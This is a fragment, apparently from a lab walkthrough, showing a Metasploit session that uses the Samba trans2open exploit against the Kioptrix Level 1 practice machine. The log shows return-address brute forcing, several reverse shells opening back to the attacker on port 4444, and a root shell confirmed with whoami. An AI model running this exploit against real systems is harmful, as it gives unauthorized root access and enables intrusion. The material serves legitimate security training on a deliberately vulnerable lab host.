 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 172.16.215.1:4444
[*] 172.16.215.128:139 - Trying return address 0xbffffdfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffcfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffbfc...
[*] 172.16.215.128:139 - Trying return address 0xbffffafc...
[*] 172.16.215.128:139 - Trying return address 0xbffff9fc...
[*] 172.16.215.128:139 - Trying return address 0xbffff8fc...
[*] 172.16.215.128:139 - Trying return address 0xbffff7fc...
[*] 172.16.215.128:139 - Trying return address 0xbffff6fc...
[*] Command shell session 4 opened (172.16.215.1:4444 -> 172.16.215.128:32812)
at 2022-12-27 11:29:08 +0100
[*] Command shell session 5 opened (172.16.215.1:4444 -> 172.16.215.128:32813)
at 2022-12-27 11:29:10 +0100
[*] Command shell session 6 opened (172.16.215.1:4444 -> 172.16.215.128:32814)
at 2022-12-27 11:29:11 +0100
[*] Command shell session 7 opened (172.16.215.1:4444 -> 172.16.215.128:32815)
at 2022-12-27 11:29:12 +0100
ls
whoami
root
hostname
kioptrix.level1